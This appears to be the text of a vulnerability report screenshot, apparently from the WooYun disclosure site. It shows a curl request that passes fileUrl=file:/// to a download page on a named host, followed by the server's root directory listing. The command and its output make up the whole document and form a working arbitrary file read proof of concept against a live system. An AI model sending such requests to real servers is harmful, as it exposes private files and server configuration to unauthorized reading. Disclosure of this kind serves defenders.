 Macpro:~ $ curl http://idczl.bbn.com.cn/bbn/visitTesting/download.htm?fileUrl=file:///
.autofsck
.autorelabel
.readahead_collect
bin
boot
cgroup
dev
etc
home
lib
lib64
lost+found
media
misc
mnt
net
opt
proc
root
sbin
selinux
srv
sys
tmp
usr
var
www.wooyun.org